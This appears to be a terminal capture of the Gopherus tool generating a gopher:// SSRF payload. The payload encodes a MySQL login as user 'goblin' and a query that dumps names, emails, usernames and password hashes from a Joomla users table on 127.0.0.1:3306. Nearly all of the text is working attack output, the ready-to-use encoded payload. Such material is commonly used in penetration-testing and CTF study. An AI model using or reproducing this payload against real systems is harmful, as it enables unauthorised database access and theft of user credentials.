 ❯ gopherus --exploit mysql
  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; select name,email,username,password from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78
%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%7
6%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%
65%05%6d%79%73%71%6c%43%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%63%74%20%6e%61%6d%65%2c%65%6d%61%69%6c%2c%75
%73%65%72%6e%61%6d%65%2c%70%61%73%73%77%6f%72%64%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------